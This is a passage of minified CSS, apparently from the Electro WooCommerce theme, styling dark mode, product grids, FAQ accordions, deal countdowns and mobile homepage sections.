(min-width:1200px){.electro-dark .owl-item>.product.hover .product-inner,.electro-dark .owl-item>.product:hover .product-inner,.electro-dark .products>.product.hover .product-inner,.electro-dark .products>.product:hover .product-inner{background-color:#212121}.electro-dark .owl-item>.product.hover .hover-area,.electro-dark .owl-item>.product:hover .hover-area,.electro-dark .products>.product.hover .hover-area,.electro-dark .products>.product:hover .hover-area{border-color:#2f3336}}.electro-dark .owl-item>.product::after,.electro-dark .products>.product::after{border-color:#2f3336}.electro-dark .woocommerce-loop-product__title{color:#d9d9d9}.electro-dark .products-4-1-4{background-color:#212121}.electro-dark .products-4-1-4 .columns-4-1-4 ul.products>li.product{background-color:#181818!important;border-color:#212121}.electro-dark .products-4-1-4 .products>.product.hover .product-inner,.electro-dark .products-4-1-4 .products>.product:hover .product-inner{background-color:#181818!important}.electro-dark .products-4-1-4 .product .hover-area{background-color:#181818!important}.electro-dark .products-4-1-4 .products-1 .product:not(:hover) .add-to-cart-wrap .button::before,.electro-dark .products-4-1-4 .products-1 .product:not(:hover) .added_to_cart::before{background-color:#fff0;color:var(--bs-ec-dark)}.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .added_to_cart,.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .button{color:var(--bs-ec-dark)}.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .added_to_cart::before,.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .button::before{color:#181818!important}.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .added_to_cart:focus,.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .added_to_cart:hover,.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .button:focus,.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .button:hover{color:#d9d9d9;background-color:#212121}.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .added_to_cart:focus::before,.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .added_to_cart:hover::before,.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .button:focus::before,.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .button:hover::before{color:#d9d9d9!important}.electro-dark .deals-block .section-onsale-product{border-color:#212121;background-color:#212121;color:#d9d9d9}@media (min-width:1200px){.electro-dark .deals-block .section-onsale-product .woocommerce-loop-product__title{padding:0 74px}}.electro-dark .deals-block .section-onsale-product .deal-progress .progress{background-color:#444;border-radius:20px}.electro-dark .deals-block .section-onsale-product .deal-progress .progress-bar{border-radius:20px}.electro-dark .deals-block .section-onsale-product .countdown>span .value{background-color:#737373;color:var(--bs-ec-dark)}.electro-dark .deals-block .section-onsale-product .countdown{color:#6e767d}@media (min-width:768px){.electro-dark section header.show-nav{border-bottom-color:#2f3336}.electro-dark .show-nav .nav .nav-link{color:#6e767d}}.electro-dark .show-nav .nav .nav-link{color:#6e767d}.electro-dark .show-nav .nav .active .nav-link{color:#181818!important}.electro-dark .show-nav .nav .nav-item:not(.active) .nav-link:not(:hover):not(:focus){color:#6e767d}.electro-dark section header{border-bottom-color:#2f3336;color:#d9d9d9}.electro-dark section header.show-nav{color:#d9d9d9}.electro-dark .footer-widgets .widget-title,.electro-dark .owl-brands{border-color:#2f3336}.electro-dark .footer-widgets .widget-title,.electro-dark .product_list_widget .product-title{color:#d9d9d9}.electro-dark .product_list_widget .electro-price{color:#1da1f2}.electro-dark .product_list_widget .electro-price ins{color:#e0245e}.electro-dark .footer-bottom-widgets{background-color:var(--bs-ec-dark)}.electro-dark .copyright-bar,.electro-dark .copyright-bar a,.electro-dark .footer-bottom-widgets,.electro-dark .footer-bottom-widgets ul>li>a{color:#d9d9d9}.electro-dark .footer-social-icons .social-icons a{color:#6e767d}.electro-dark .copyright-bar,.electro-dark .footer-newsletter input[type=email],.electro-dark .footer-newsletter input[type=text],.electro-dark div.wpforms-container-full.ec-newsletter-form .wpforms-form input[type=email]{background-color:#212121}.electro-dark .footer-newsletter .button,.electro-dark div.wpforms-container-full.ec-newsletter-form .wpforms-form button[type=submit],.electro-dark div.wpforms-container-full.ec-newsletter-form .wpforms-form input[type=submit]{background-color:var(--bs-ec-dark);border-color:var(--bs-ec-dark)}.electro-dark .footer-newsletter .button:hover,.electro-dark div.wpforms-container-full.ec-newsletter-form .wpforms-form button[type=submit]:hover,.electro-dark div.wpforms-container-full.ec-newsletter-form .wpforms-form input[type=submit]:hover{border-color:#000}.electro-dark .footer-newsletter .newsletter-marketing-text,.electro-dark .footer-newsletter .newsletter-title{color:var(--bs-ec-dark)}.electro-dark .header-v11 .navbar-search .form-control,.electro-dark .header-v11 .navbar-search .input-text,.electro-dark .header-v11 .navbar-search .search-categories,.electro-dark .header-v11 .navbar-search input[type=email],.electro-dark .header-v11 .navbar-search input[type=password],.electro-dark .header-v11 .navbar-search input[type=search],.electro-dark .header-v11 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.electro-dark .header-v11 .navbar-search input[type=url],.electro-dark .header-v11 .navbar-search textarea{background-color:#4c4c4c!important}.electro-dark .header-v11 .navbar-search .input-search-field input,.electro-dark .header-v11 .navbar-search .input-search-field input::placeholder,.electro-dark .header-v11 .navbar-search select{color:#dfdfdf!important}.electro-dark .header-v11 .navbar-search select{background:#4c4c4c url([data-uri]) no-repeat right .75rem center!important}body.electro-dark .products-carousel-with-image{background-blend-mode:exclusion}.text-boxes .h2,.text-boxes .highlight.h3,.text-boxes h2,.text-boxes h3.highlight,.wpb-accordion .h2,.wpb-accordion .highlight.h3,.wpb-accordion h2,.wpb-accordion h3.highlight{font-size:1.286em;line-height:1em;color:#434343;margin-bottom:1.667em;font-weight:600}.text-boxes .h2,.text-boxes h2,.wpb-accordion .h2,.wpb-accordion h2{margin-bottom:1.222em}.wpb-accordion .vc_tta-container{padding-left:50px}.wpb-accordion .vc_tta.vc_general .vc_tta-panel{margin-bottom:20px}.wpb-accordion .vc_tta.vc_general .vc_tta-panel:last-child{margin-bottom:0}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-body,.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading{border:none}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title{font-size:1.286em;line-height:1.556em;letter-spacing:.01em}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a{padding:.333em 0;text-align:left}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a span{color:#797979;margin-left:3.333em}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a i{color:#c4c3c3!important;background:0 0;border-radius:3px;display:block;height:2.056em;width:2.056em;left:0;border:1px solid #c4c3c3}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a i:after,.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a i:before{left:50%;transform:translate(-50%,-50%);border-color:#c4c3c3}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a i:before{right:0;width:.556em}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a i:after{top:50%;height:.556em}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:focus,.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:hover{background:#fff!important}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:focus .vc_tta-panel-title>a span,.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:hover .vc_tta-panel-title>a span{color:#000}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-body{padding:dir-values(1em 2em 1em 4.214em)}.wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{font-weight:700}.wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a span{color:#333e48}.wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a i:before{border-color:#333e48}.about-features{text-align:center}.about-features .h2,.about-features h2{font-size:1.286em;line-height:1em;font-weight:600;margin-bottom:1.556em}.team-member-wrapper{padding:6.429em 0}.team-member-wrapper a.team-member{color:#333e48;display:block}.team-member-wrapper .team-member img{border-radius:50%;width:100%;height:auto;display:block}.team-member-wrapper .team-member .profile{text-align:center}.team-member-wrapper .team-member .profile .h3,.team-member-wrapper .team-member .profile h3{font-size:1.286em;line-height:1.556em;font-weight:600;padding-top:.833em;padding-bottom:0;margin-bottom:0}.team-member-wrapper .team-member .profile .h3 .small,.team-member-wrapper .team-member .profile .h3 small,.team-member-wrapper .team-member .profile h3 .small,.team-member-wrapper .team-member .profile h3 small{display:block;font-size:14px;line-height:1.7em;color:#989898}.contact-page-title{font-size:1.786em;padding-bottom:.6em;position:relative;border-bottom:1px solid #ddd;margin-bottom:1.2em}.contact-page-title:after{content:' ';width:4.56em;border-bottom:2px solid #fff0;display:block;position:absolute;bottom:-1px}.store-info .h3,.store-info h3{font-size:1em;font-weight:700;padding-top:2.143em;padding-bottom:.714em}.store-info a{text-decoration:underline}.store-info iframe{filter:grayscale(100%)}.store-info iframe:hover{filter:grayscale(0)}.contact-form.vc_column_container .vc_column-inner{padding-right:70px}.contact-form .form-group{margin-bottom:1.714em}.store-info.vc_column_container .vc_column-inner{padding-left:0;padding-right:0}.store-info.store-info-v2.vc_column_container .vc_column-inner{padding-left:15px;padding-right:0}.wpb_gmaps_widget .wpb_wrapper{padding:0!important}.faq-page-title{padding-bottom:.88em;border-bottom:1px solid #ddd;margin-bottom:1.6em;margin-top:1em}.faq-title.h3,h3.faq-title{font-size:1.143em;line-height:2.5em;font-weight:700;color:#434343;margin-bottom:1.25em}.text-content p{color:#434343}.faq-accordion.vc_tta.vc_general .vc_tta-panel-body,.faq-accordion.vc_tta.vc_general .vc_tta-panel-heading{border:none!important}.faq-accordion.vc_tta.vc_general .vc_tta-panel:first-child .vc_tta-panel-title{border-top:none}.faq-accordion.vc_tta.vc_general .vc_tta-panel-heading,.faq-accordion.vc_tta.vc_general .vc_tta-panel-heading:focus,.faq-accordion.vc_tta.vc_general .vc_tta-panel-heading:hover{background:#fff!important}.faq-accordion.vc_tta.vc_general .vc_tta-panel-title{font-size:1.786em;border-top:1px solid #ddd}.faq-accordion.vc_tta.vc_general .vc_tta-panel-title>a{color:#434343!important;padding:1.12em .8em 1.12em 0}.faq-accordion.vc_tta.vc_general .vc_tta-panel-title>a i.vc_tta-controls-icon{width:15px;height:15px}.faq-accordion.vc_tta.vc_general .vc_tta-panel-body{color:#747474;background:0 0!important;padding:1em 1.429em 4.286em 0}.entry-content .vc_toggle{margin:0;border-bottom:1px solid #ddd;margin-bottom:0}.entry-content .vc_toggle .vc_toggle_title{padding:25px 0!important}.entry-content .vc_toggle .vc_toggle_title .h4,.entry-content .vc_toggle .vc_toggle_title h4{font-size:1.786em;color:#434343!important;margin:0}.entry-content .vc_toggle .vc_toggle_title .h4:after,.entry-content .vc_toggle .vc_toggle_title h4:after{float:right;content:"\f078";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:18px;line-height:1.6}.entry-content .vc_toggle .vc_toggle_title .vc_toggle_icon{display:none}.entry-content .vc_toggle .vc_toggle_content{color:#747474;padding:1em 1.429em 3.143em 0!important;margin-top:0;margin-bottom:0}.entry-content .vc_toggle.vc_toggle_active .vc_toggle_title .h4:after,.entry-content .vc_toggle.vc_toggle_active .vc_toggle_title h4:after{content:"\f077"}.entry-content .vc_toggle:last-child{border-bottom:none}.electro-store-directory hr{margin-bottom:0}.electro-store-directory .widgettitle{display:none}.electro-store-directory .widget_product_categories .product-categories,.electro-store-directory .widget_product_categories>ul{border:0}.electro-store-directory .widget_product_categories .product-categories::after,.electro-store-directory .widget_product_categories>ul::after{display:block;clear:both;content:""}.electro-store-directory .widget_product_categories .product-categories>li>a,.electro-store-directory .widget_product_categories>ul>li>a{font-weight:700}.electro-store-directory .widget_product_categories .product-categories>li .children,.electro-store-directory .widget_product_categories>ul>li .children{display:block!important}.electro-store-directory .widget_product_categories .product-categories>li .children .no-child,.electro-store-directory .widget_product_categories>ul>li .children .no-child{display:none}.electro-store-directory .widget_product_categories .product-categories:not(.product-categories),.electro-store-directory .widget_product_categories>ul:not(.product-categories){float:left;width:25%;margin:0}.electro-store-directory .widget_product_categories .product-categories .child-indicator,.electro-store-directory .widget_product_categories .product-categories .no-child,.electro-store-directory .widget_product_categories>ul .child-indicator,.electro-store-directory .widget_product_categories>ul .no-child{display:none}.electro-store-directory .widget_product_categories .product-categories li,.electro-store-directory .widget_product_categories>ul li{border:none}.electro-store-directory .widget_product_categories .product-categories,.electro-store-directory .widget_product_categories .product-categories ul,.electro-store-directory .widget_product_categories>ul,.electro-store-directory .widget_product_categories>ul ul{margin:0 0 0 1em;padding:0;list-style:none;color:#369;position:relative}.electro-store-directory .widget_product_categories .product-categories ul,.electro-store-directory .widget_product_categories>ul ul{margin-left:.5em}.electro-store-directory .widget_product_categories .product-categories ul:before,.electro-store-directory .widget_product_categories .product-categories:before,.electro-store-directory .widget_product_categories>ul ul:before,.electro-store-directory .widget_product_categories>ul:before{content:"";display:block;width:0;position:absolute;top:0;bottom:0;left:0;border-left:1px solid #ddd}.electro-store-directory .widget_product_categories .product-categories li,.electro-store-directory .widget_product_categories>ul li{margin:0;padding:0 1.5em;line-height:2em;position:relative}.electro-store-directory .widget_product_categories .product-categories li:before,.electro-store-directory .widget_product_categories>ul li:before{content:"";display:block;width:10px;height:0;border-top:1px solid #ddd;margin-top:-1px;position:absolute;top:1.571em;left:0}.electro-store-directory .widget_product_categories .product-categories li:last-child:before,.electro-store-directory .widget_product_categories>ul li:last-child:before{background:#fff;height:auto;top:1em;bottom:0}@media (max-width:767.98px){.electro-store-directory .widget_product_categories .product-categories:not(.product-categories),.electro-store-directory .widget_product_categories>ul:not(.product-categories){width:100%}}.info-404 .search-field{width:40%;display:inline-block}.info-404 button{padding:.594rem 3rem;margin-left:15px}.home-mobile-v1-da-block .da-block,.home-mobile-v2-da-block .da-block{flex-wrap:nowrap}.home-mobile-v1-da-block .da,.home-mobile-v2-da-block .da{margin-bottom:0}.home-mobile-v1-da-block .da-action,.home-mobile-v2-da-block .da-action{font-size:10px}.home-mobile-v1-da-block .da-action .upto,.home-mobile-v2-da-block .da-action .upto{display:flex}.home-mobile-v1-da-block .da-block{margin-bottom:20px}.home-mobile-v1-da-block .da-media-body{padding:1.1em .8em 1.1em 0}.home-mobile-v1-da-block .da .media-body{padding:1.1em .8em 1.1em 0}.home-mobile-v1-da-block .da:first-child{padding-left:0;padding-right:2px}.home-mobile-v1-da-block .da:last-child{padding-left:2px;padding-right:0}.home-mobile-v1-da-block .da .da-action>a:after{margin-left:12px}.home-mobile-v1-da-block .da .da-text{font-size:11px;font-weight:400}.home-mobile-v1-style-1 .products-carousel .owl-item .product .woocommerce-loop-product__title{font-size:12px}.product-categories-list .categories{padding-left:0;list-style:none;display:flex;overflow:auto}.product-categories-list .category{text-align:center;width:76px;flex:0 0 auto;padding-bottom:10px}.product-categories-list .category a{display:block;color:#333e48}.product-categories-list .category a .h4,.product-categories-list .category a h4{font-size:12px}.product-categories-list .category img{max-width:60px;margin:auto}.product-categories-list-with-header header{background-repeat:round;width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);margin-bottom:0;border-bottom:0}@media (max-width:767.98px){.product-categories-list-with-header header{margin-left:calc(-50vw + 50%)}}.product-categories-list-with-header header:after,.product-categories-list-with-header header:before{content:'';position:absolute;height:0;border-bottom:14px solid #fff;bottom:0}.product-categories-list-with-header header:before{left:0;width:45px;border-right:15px solid #fff0}.product-categories-list-with-header header:after{left:45px;right:0;border-left:15px solid #fff0}.product-categories-list-with-header header .caption{padding:28px 20px 44px;max-width:180px;line-height:1.6;position:relative}.product-categories-list-with-header header .caption .section-title{font-size:20px;margin-bottom:0}.product-categories-list-with-header header .caption .sub-title{font-size:11px}.product-categories-list-with-header .categories .category{margin-bottom:16px}.product-categories-list-with-header .categories .category a{display:block;color:#333e48;text-align:center}.product-categories-list-with-header .categories .category a .h4,.product-categories-list-with-header .categories .category a h4{font-size:12px}.product-categories-list-with-header .categories .category::after{content:" ";width:1px;height:90px;display:block;position:absolute;right:0;top:0;background-color:#eaeaea}.product-categories-list-with-header:not(.v2) .categories .category:nth-last-child(1)::after,.product-categories-list-with-header:not(.v2) .categories .category:nth-of-type(3n+3)::after{display:none}.product-categories-list-with-header.v2 .categories{margin:0;overflow:hidden}.product-categories-list-with-header.v2 .categories .category{flex:0 0 auto;width:50%;padding-bottom:16px;border-bottom:1px solid #eaeaea}.product-categories-list-with-header.v2 .categories .category::after{height:126px;top:50%;right:-2px;transform:translate(-50%,-50%)}.product-categories-list-with-header.v2 .categories .category img{margin-bottom:12px}.product-categories-list-with-header.v2 .categories .category a .h4,.product-categories-list-with-header.v2 .categories .category a h4{font-size:14px}.product-categories-list-with-header.v2 .categories .category:nth-last-child(-n+2){padding-bottom:0;border-bottom:0}.products-list span.loop-product-categories{display:none}.products-list ul.products{margin:0}.products-list.v2 ul.products{flex-wrap:nowrap;overflow:auto;margin:0}.products-list.v2 ul.products>li.product:nth-child(even)::after{content:" "}.products-list.v2 .products:not(.owl-carousel) .product,.products-list.v2 .products:not(.owl-carousel) li.product,.products-list.v2 ul.products .product,.products-list.v2 ul.products li.product{flex:0 0 44%;max-width:44%;border-bottom:0}.products-list.v2 .products:not(.owl-carousel) .product::after,.products-list.v2 .products:not(.owl-carousel) li.product::after,.products-list.v2 ul.products .product::after,.products-list.v2 ul.products li.product::after{display:block}.products-list:not(.v2) ul.products li.product:nth-last-child(-n+2){border-bottom:0}.page-template-template-homepage-mobile-v1-php section,.page-template-template-homepage-mobile-v2-php section{margin-bottom:1.8em}@media (min-width:1200px){.page-template-template-homepage-mobile-v1-php div.content-area,.page-template-template-homepage-mobile-v2-php div.content-area{flex:0 0 auto;width:100%}}.page-template-template-homepage-mobile-v1-php .site:not(.off-canvas-bg-opacity),.page-template-template-homepage-mobile-v2-php .site:not(.off-canvas-bg-opacity){overflow:hidden}@media (max-width:767px){.page-template-template-homepage-mobile-v1-php #content,.page-template-template-homepage-mobile-v2-php #content{margin-bottom:2em}.page-template-template-homepage-mobile-v1-php .site-footer,.page-template-template-homepage-mobile-v2-php .site-footer{padding-bottom:0}}.page-template-template-homepage-mobile-v1-php .home-v1-slider,.page-template-template-homepage-mobile-v1-php .home-v2-slider{margin-bottom:5px}.page-template-template-homepage-mobile-v1-php .vc-ads-block .da-block{overflow:visible}.page-template-template-homepage-mobile-v1-php .vc-ads-block .da-block .da-media-left{flex:0 0 30%;max-width:30%}.home-categories-block.mobile-home-categories-block .categories{flex-wrap:wrap;padding:0 9px}.home-categories-block.mobile-home-categories-block .category{flex:0 0 auto;width:50%;padding:0 6px;margin-bottom:11px}.home-categories-block.mobile-home-categories-block .category-title .h4,.home-categories-block.mobile-home-categories-block .category-title h4{font-size:.857em;font-weight:600}@media (max-width:575.98px){.footer-recently-viewed .products-block ul.products{flex-wrap:nowrap;overflow:auto}.footer-recently-viewed .products>.product .product-inner{padding:.6em}.footer-recently-viewed ul.products .product{border-bottom:0}.footer-recently-viewed ul.products .product .loop-product-categories,.footer-recently-viewed ul.products .product .woocommerce-loop-product__title{display:none}.footer-recently-viewed ul.products .product .price{margin-bottom:0;word-break:break-word;font-weight:600;font-size:10px}.footer-recently-viewed ul.products .product .price del{font-size:10px}.footer-recently-viewed ul.products .product .onsale{display:none}.footer-recently-viewed .products:not(.owl-carousel) .product,.footer-recently-viewed .products:not(.owl-carousel) li.product,.footer-recently-viewed ul.products .product,.footer-recently-viewed ul.products li.product{flex:0 0 29%;max-width:29%}.footer-recently-viewed .products:not(.owl-carousel) .product::after,.footer-recently-viewed .products:not(.owl-carousel) li.product::after,.footer-recently-viewed ul.products .product::after,.footer-recently-viewed ul.products li.product::after{height:96px;display:block!important;transform:none;top:14px}.footer-recently-viewed .products:not(.owl-carousel) .product:last-child::after,.footer-recently-viewed .products:not(.owl-carousel) li.product:last-child::after,.footer-recently-viewed ul.products .product:last-child::after,.footer-recently-viewed ul.products li.product:last-child::after{display:none!important}.footer-recently-viewed ul.products>li.product:nth-child(even)::after{content:" "}}.deal-products-list li.product .loop-product-categories{display:none}.deal-products-list ul.products{margin:0}.deal-products-list ul.products li.product{border-bottom-width:0}.deal-products-list .deal-countdown-timer{display:flex;font-size:13px;margin-bottom:1px}.deal-products-list .deal-countdown-timer .marketing-text{margin-right:5px}.deal-products-list .deal-countdown-timer .deal-countdown>span.days .value::after,.deal-products-list .deal-countdown-timer .deal-countdown>span:last-child .value::after{content:none}.deal-products-list .deal-countdown-timer .deal-countdown>span+span{margin-left:3px}.deal-products-list .deal-countdown-timer .deal-countdown>span:not(.days) b{display:none}.deal-products-list .deal-countdown-timer .deal-countdown .days{display:none}.deal-products-list .deal-countdown-timer .deal-countdown .days b{color:#e00;font-size:11px;font-weight:400}.deal-products-list .deal-countdown-timer .deal-countdown .value{position:relative;color:#e00;font-weight:500}.deal-products-list .deal-countdown-timer .deal-countdown .value::after{content:':';display:inline-block;position:absolute;right:-3px;font-size:12px}.deal-products-list .deal-countdown-timer .deal-countdown span[data-value="0"]{display:none}.deal-products-list .deal-countdown-timer .deal-countdown .hours{margin-left:0}section>.action{padding-top:12px;border-top:1px solid #ddd;margin-top:10px}section>.action .action-link{font-size:13px;color:#878787;display:flex;justify-content:space-between}section>.action .action-link:after{content:"\f054";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:10px;line-height:inherit;color:#aeaeae}.deal-products-list header.show-nav,.products-1-2 header.show-nav{border-bottom-width:1px;margin-bottom:14px}.products-1-2 .products-list-inner ul.products{display:grid;grid-template-columns:auto auto auto 116px;grid-template-rows:auto auto;grid-auto-flow:column;margin:0 -15px}.products-1-2 .products-list-inner ul.products li.product{border-bottom:0}.products-1-2 .products-list-inner ul.products li.product .product-inner{padding:0 1em}.products-1-2 .products-list-inner ul.products li.product .loop-product-categories{display:none}.products-1-2 .products-list-inner ul.products li.product .woocommerce-loop-product__title{font-size:13px}.products-1-2 .products-list-inner ul.products li.product:nth-child(1){grid-column:span 3;grid-row:span 2}.products-1-2 .products-list-inner ul.products li.product:nth-child(1)::after{display:none}.products-1-2 .products-list-inner ul.products li.product:nth-child(1) .price{font-size:18px}.products-1-2 .products-list-inner ul.products li.product:nth-child(2){grid-row:1}.products-1-2 .products-list-inner ul.products li.product:nth-child(3){grid-row:2}.products-1-2 .products-list-inner ul.products li.product:nth-child(n+2){grid-column:4}.products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .product-thumbnail{margin-bottom:0}.products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .price{font-size:16px}.products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .wp-post-image{width:96px;height:82px;object-fit:cover}.products-1-2 .products-list-inner ul.products li.product:nth-child(n+2) .woocommerce-loop-product__title{font-size:12px}.products-1-2 .products-list-inner ul.products li.product:nth-child(n+2)::after{content:"";right:auto;left:0;height:104px;display:block!important;transform:none;top:14px}.products-1-2 .products-list-inner .products:not(.owl-carousel) .product,.products-1-2 .products-list-inner .products:not(.owl-carousel) li.product,.products-1-2 .products-list-inner ul.products .product,.products-1-2 .products-list-inner ul.products li.product{flex:0 0 auto;width:100%}.home-mobile-v2-da-block .da-block{margin-bottom:1.75em}.home-mobile-v2-da-block .da-inner{padding:0}.home-mobile-v2-da-block .da-media{flex-direction:column}.home-mobile-v2-da-block .da{flex:0 0 auto;width:50%}.home-mobile-v2-da-block .da .da-media-body,.home-mobile-v2-da-block .da .da-media-left{flex:0 0 auto;width:100%;padding:0;display:block}.home-mobile-v2-da-block .da .da-media-left{margin-right:0}.home-mobile-v2-da-block .da .da-media-body{text-align:center;padding:.84em .5em 1.4em}.home-mobile-v2-da-block .da .da-text{font-size:15px;font-weight:300;line-height:1.278em}.home-mobile-v2-da-block .da .da-action{font-size:14px;display:flex;justify-content:center}.home-mobile-v2-da-block .da .da-action:after{margin-left:12px;display:flex;justify-content:center;align-items:center;width:17px;height:17px}.home-mobile-v2-da-block .da:first-child{padding-left:0;padding-right:5px}.home-mobile-v2-da-block .da:last-child{padding-left:5px;padding-right:0}.home-mobile-v2-da-block .da .da-action>a{font-size:14px}.deal-products-with-featured{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.deal-products-with-featured{margin-left:calc(-50vw + 50%)}}.deal-products-with-featured header{padding:32px 20px 44px;position:relative;z-index:1;display:flex;align-items:center;justify-content:space-between}.deal-products-with-featured header .h2,.deal-products-with-featured header h2{font-size:17px;line-height:18px;font-weight:700;color:#333e48;margin-bottom:0}.deal-products-with-featured header .h2:after,.deal-products-with-featured header h2:after{content:'\f107';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;color:#000;border-top:none;border-left:none;border-right:none;margin-left:10px;margin-right:0;width:auto;height:auto;vertical-align:middle}.deal-products-with-featured header .deal-countdown-timer{display:flex;align-items:center;font-size:14px;line-height:14px}.deal-products-with-featured header .deal-countdown-timer .marketing-text{margin-right:5px}.deal-products-with-featured header .deal-countdown-timer .countdown span[data-value="0"]{display:none}.deal-products-with-featured header .deal-countdown-timer .countdown>span:last-child .value::after{content:none}.deal-products-with-featured header .deal-countdown-timer .countdown>span .value{font-weight:700}.deal-products-with-featured header .deal-countdown-timer .countdown>span .value::after{content:':'}.deal-products-with-featured header .deal-countdown-timer .countdown>span b{display:none}.deal-products-with-featured header .deal-countdown-timer:before{content:'\f017';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:400;color:#000;border-top:none;border-left:none;border-right:none;margin-right:8px;width:auto;height:auto;font-size:16px;vertical-align:middle}.deal-products-with-featured ul.products{padding:0 18px;margin:0;background:#f4f4f4}.deal-products-with-featured ul.products>li.product{border-radius:9px;background:#fff;margin-bottom:9px;box-shadow:0 3px 8px 0 rgb(92 89 78 / .14)}.deal-products-with-featured ul.products>li.product .woocommerce-loop-product__title{height:auto}.deal-products-with-featured ul.products>li.product.product-featured{padding-top:42px;padding-bottom:23px;position:relative}.deal-products-with-featured ul.products>li.product.product-featured .savings{width:76px;height:76px;border-radius:80px;color:#000;display:flex;align-items:center;position:absolute;z-index:1;right:15px;top:12px}.deal-products-with-featured ul.products>li.product.product-featured .savings .savings-text{font-size:12px;font-weight:400;line-height:1;text-align:center}.deal-products-with-featured ul.products>li.product.product-featured .savings .amount{font-size:20px;font-weight:700}.deal-products-with-featured ul.products>li.product.product-featured .woocommerce-loop-product__title{font-size:14px;line-height:21px;margin-bottom:15px}.deal-products-with-featured ul.products>li.product.product-featured .price{font-size:25px;line-height:21px}.deal-products-with-featured ul.products>li.product.product-featured .price .electro-price{display:flex;justify-content:center}.deal-products-with-featured ul.products>li.product.product-featured .price del{font-size:17px;line-height:21px;margin-left:5px}.deal-products-with-featured ul.products>li.product.product-featured .onsale-product-content{text-align:center;padding:0 55px}.deal-products-with-featured ul.products>li.product:not(.list-view){margin-bottom:9px;position:relative;top:-31px;z-index:2}.deal-products-with-featured ul.products>li.product:not(.product-featured) .savings{display:none}.deal-products-with-featured ul.products>li.product:not(.product-featured) .product-deal{display:flex;align-items:center}.deal-products-with-featured ul.products>li.product:not(.product-featured) .product-deal .woocommerce-LoopProduct-link{padding-right:15px}.deal-products-with-featured ul.products>li.product:not(.product-featured) .product-deal .product-thumbnail{margin-bottom:0}.deal-products-with-featured ul.products>li.product:not(.product-featured) .product-deal .product-thumbnail .wp-post-image{max-width:98px}.deal-products-with-featured ul.products>li.product:not(.product-featured) .product-deal .price{font-size:18px;line-height:21px}.deal-products-with-featured ul.products>li.product:not(.product-featured) .product-deal .price del{font-size:14px;line-height:21px}.deal-products-with-featured ul.products>li.product:last-child{margin-bottom:-9px}.deal-products-with-featured ul.products .product,.deal-products-with-featured ul.products li.product{border-bottom:none}.deal-products-with-featured .products:not(.owl-carousel) .product,.deal-products-with-featured .products:not(.owl-carousel) li.product,.deal-products-with-featured ul.products .product,.deal-products-with-featured ul.products li.product{flex:0 0 100%;max-width:100%;padding:9px 11px!important}.deal-products-with-featured .products:not(.owl-carousel) .product.product-featured,.deal-products-with-featured .products:not(.owl-carousel) li.product.product-featured,.deal-products-with-featured ul.products .product.product-featured,.deal-products-with-featured ul.products li.product.product-featured{padding:40px 27px 22px 27px!important}section.deal-products-with-featured header{margin-bottom:0}.home-mobile-v2-features-block{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);margin-bottom:23px}@media (max-width:767.98px){.home-mobile-v2-features-block{margin-left:calc(-50vw + 50%)}}.home-mobile-v2-features-block .features-list{display:flex;border:none;overflow:auto;align-items:center;padding:14.5px;margin-bottom:0}.home-mobile-v2-features-block .features-list .media-left{padding-right:0}.home-mobile-v2-features-block .features-list .media-left i{color:#333e48;font-size:33px}.home-mobile-v2-features-block .features-list .media-body{font-size:.8em}.home-mobile-v2-features-block .features-list 